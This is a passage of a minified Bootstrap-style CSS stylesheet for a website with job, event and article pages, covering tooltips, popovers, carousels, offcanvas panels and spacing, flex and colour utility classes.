.modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#333}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-0.5rem;margin-right:-0.5rem;margin-bottom:-0.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-Blue{color:#001969}.link-Blue:hover,.link-Blue:focus{color:#00175f}.link-BrightOrange{color:#fc5c48}.link-BrightOrange:hover,.link-BrightOrange:focus{color:#fc6c5a}.link-DarkGreen{color:#003b40}.link-DarkGreen:hover,.link-DarkGreen:focus{color:#00353a}.link-DarkRed{color:#502b3a}.link-DarkRed:hover,.link-DarkRed:focus{color:#482734}.link-LightGrey{color:#f6f6f6}.link-LightGrey:hover,.link-LightGrey:focus{color:#f7f7f7}.link-LightMidGrey{color:#ccc}.link-LightMidGrey:hover,.link-LightMidGrey:focus{color:#d1d1d1}.link-MidGrey{color:#999}.link-MidGrey:hover,.link-MidGrey:focus{color:#a3a3a3}.link-DarkGrey{color:#333}.link-DarkGrey:hover,.link-DarkGrey:focus{color:#2e2e2e}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.side-col .related-jobs .lead-in,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after,.related-jobs.grid-layout .card .card-footer .read-more::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex,.row .col:has(.promo:only-child){display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border,.promo.keyline-layout{border:1px solid #ccc !important}.border-0,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{border:0 !important}.border-top,.instagram-feed .feed-title,.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list,.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout,.related-locations .related-title,.side-col .related-people.default-layout .carousel-nav,.side-col .related-people.promo.small-text-layout .carousel-nav,.side-col .related-people.promo.icon-layout .carousel-nav,.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout,.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title,.related-articles.hero-layout .related-card.row-layout .card-body .type,.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title,.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright,.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links,.grid-container .row-title{border-top:1px solid #ccc !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #ccc !important}.border-end-0{border-right:0 !important}.border-bottom,.image-plugin figcaption{border-bottom:1px solid #ccc !important}.border-bottom-0{border-bottom:0 !important}.border-start,.person-detail .page-header dl{border-left:1px solid #ccc !important}.border-start-0{border-left:0 !important}.border-Blue{border-color:#001969 !important}.border-BrightOrange{border-color:#fc5c48 !important}.border-DarkGreen{border-color:#003b40 !important}.border-DarkRed{border-color:#502b3a !important}.border-LightGrey{border-color:#f6f6f6 !important}.border-LightMidGrey{border-color:#ccc !important}.border-MidGrey{border-color:#999 !important}.border-DarkGrey{border-color:#333 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2,.person-detail .page-header dl{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100,.related-grid .card,.promo.keyline-layout{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0,.two-col-page .main-col>:last-child,.job-list .main-col>:last-child,.job-detail .main-col>:last-child,.event-list .main-col>:last-child,.event-detail .main-col>:last-child,.service-detail .main-col>:last-child,.person-list .main-col>:last-child,.person-detail .main-col>:last-child,.article-list .main-col>:last-child,.article-detail .main-col>:last-child{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-Blue{color:#001969 !important}.text-BrightOrange{color:#fc5c48 !important}.text-DarkGreen{color:#003b40 !important}.text-DarkRed{color:#502b3a !important}.text-LightGrey{color:#f6f6f6 !important}.text-LightMidGrey{color:#ccc !important}.text-MidGrey{color:#999 !important}.text-DarkGrey{color:#333 !important}.text-white{color:#fff !important}.text-body{color:#333 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-reset{color:inherit !important}.bg-Blue{background-color:#001969 !important}.bg-BrightOrange{background-color:#fc5c48 !important}.bg-DarkGreen{background-color:#003b40 !important}.bg-DarkRed{background-color:#502b3a !important}.bg-LightGrey{background-color:#f6f6f6 !important}.bg-LightMidGrey{background-color:#ccc !important}.bg-MidGrey{background-color:#999 !important}.bg-DarkGrey{background-color:#333 !important}.bg-body{background-color:#fff !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem 